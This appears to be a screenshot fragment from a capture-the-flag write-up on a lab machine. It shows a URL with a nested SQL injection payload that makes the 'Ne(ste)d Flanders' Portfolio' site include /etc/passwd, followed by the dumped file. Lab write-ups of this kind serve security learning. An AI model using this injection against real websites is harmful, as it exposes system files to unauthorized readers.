 https://www.nestedflanders.htb/index.php?id=587' union select "1' union select '/etc/passwd'-- -"-- -
Ne(ste)d Flanders' Portfolio
main about contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin guly:x:1000:1000:guly,,,:/home/guly:/bin/bash mysql:x:107:112:MySQL
Server,,,:/nonexistent:/bin/false